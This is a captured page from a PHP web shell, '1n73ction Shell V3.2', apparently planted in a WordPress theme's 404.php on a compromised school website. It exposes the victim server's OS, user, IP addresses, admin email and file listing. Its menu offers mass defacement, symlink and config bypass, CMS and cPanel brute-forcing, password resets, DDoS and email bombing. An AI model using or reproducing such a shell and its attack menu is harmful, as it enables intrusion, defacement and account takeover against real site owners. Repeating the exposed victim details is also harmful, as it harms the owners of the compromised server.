 =[ 1n73ct10n privat shell ]
www.qescuela.com.ar/wp-content/themes/twentytwelve/404.php
Google Facebook Twitter YouTube
1N73CTION
1n73ction Shell V3.2 [ Special Edition ]
Software : Apache
System OS : Linux xum.ibumu.com 2.6.18-448.4.1.el5.lve0.8.69 #1 SMP Wed May 8 12:35:40 EEST 2013 i686
ID : uid=634(qdelkest) gid=631(qdelkest) groups=631(qdelkest)
PHP Version : 5.3.22 on cgi-fcgi
Server ip : 174.37.144.224 | Your ip Surving : 202.67.40.24 | Your Real ip : 202.67.40.24 | Admin : webmaster@qescuela.qdelk-estudio.com.ar
Free Disk: 1.29 GB / 9.68 GB
Safemode: OFF
Disabled Functions: show_source, system, passthru, exec, popen, proc_open, allow_url_fopen
MySQL: ON | MSSQL: OFF | Oracle: OFF | Perl: ON | cURL: ON | WGet: ON
> / home / qdelkest / public_html / qescuela.com.ar / wp-content / themes / twentytwelve /
Shell Eval Mysql DB Dump Php Info Net Sploit Upload E-Mail Port Scanner Jumping
Tools python Symlink Config Bypass Cgi Shell CGI Telnet 2012 Domain Mass Deface Zone-H
Joomla IndChange VB IndChange Wp ResPass Joomla ResPass WHMCS Decoder Ddos Hash Hash ID
Wordpress BruteForce Joomla BruteForce Cpanel BruteForce Bypass CloudFlare Admin Finder Whois
Mass pass Script Encode Joomla Server Scan Bomb Email Tutorial & Ebook About Log-Out
qdelkest $ Go !
view file/folder /home/qdelkest/public_html/qescuela.com.ar/wp-content/themes/twentytwelve/ View !
name size owner:group perms modified actions
. LINK qdelkest : qdelkest rwxr-xr-x 16-Jun-2013 04:06 newfile | newfolder
.. LINK qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 newfile | newfolder
[ JAMBAN ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 13:46 rename | delete
[ css ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 rename | delete
[ inc ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 rename | delete
[ js ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 rename | delete
[ languages ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 rename | delete
[ mysql ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 13:59 rename | delete
[ page-templates ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 08:45 rename | delete
[ plsym ] DIR qdelkest : qdelkest rwxr-xr-x 16-Jun-2013 04:02 rename | delete
[ sym ] DIR qdelkest : qdelkest rwxr-xr-x 14-Jun-2013 13:47 rename | delete